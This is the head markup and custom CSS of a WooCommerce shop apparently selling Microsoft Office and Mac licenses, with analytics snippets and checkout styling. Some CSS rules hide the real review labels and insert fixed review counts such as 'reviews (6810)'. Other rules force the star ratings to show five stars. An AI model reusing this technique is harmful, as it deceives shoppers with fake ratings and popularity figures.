<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestdigitalsproducts.com/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=44' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Others");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
